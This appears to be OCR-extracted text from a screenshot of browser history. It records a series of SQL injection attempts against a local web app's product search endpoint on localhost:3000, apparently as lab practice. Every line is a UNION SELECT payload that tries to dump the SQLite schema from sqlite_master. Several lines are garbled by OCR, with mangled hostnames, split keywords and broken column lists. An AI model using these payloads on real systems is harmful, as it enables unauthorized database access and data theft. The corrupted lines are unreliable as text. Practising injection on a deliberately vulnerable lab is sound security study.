 localhost:3000/rest/products/search?q 
localhost:3000 
localhost:3000 
localhost:3000 
localhost:3000 
localhost:3000 
localhost:3000 
localhost:3000 
localhost:3000 
localhost:3000 
http://localhost:3000/rest/products/search?q=1 UNION SELECT sql FROM sqlite_master 
http://10calhose3000/rest/products/search?q=12 U NION SELECT 1/2, 3,4, S, , 8, 9.10, 11,12, 13, 17 22 FROM 
http://loca1hose3000/rest/products/search?q=12 U NION SELECT 1.2, S, 11.12, 13, FROM sq' 
http://10ca1hose3000/rest/products/search?q=12 UNION SELECT FROM sq' 
http://localhost:3000/rest/products/search?q=12 UNION SELECT FROM sql 
http://localhost:3000/rest/products/search?q=12 UNION SELECT tbl_name FROM sqlite _ master; 
http://localhost:3000/rest/products/search?q=12 UNION SELECT 1 FROM sqlite_master 
http://localhost:3000/rest/products/search?q=12 UNION SELECT sql FROM sqlite_master 
http://localhost:3000/rest/products/search?q=1 UNION SELECT sql FROM sqlite_master WHERE type= "table" 